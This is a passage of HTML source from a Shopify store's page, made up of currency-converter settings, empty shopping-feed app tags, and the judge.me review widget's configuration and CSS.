(MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/primo-supplies.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Primo Supply l Modern and Vintage Storage","widget_version":"2.1","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Primo Supply l Modern and Vintage Storage"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#ff9900}.jdgm-histogram .jdgm-star.jdgm-star{color:#ff9900}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Primo Supply l Modern and Vintage Storage'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
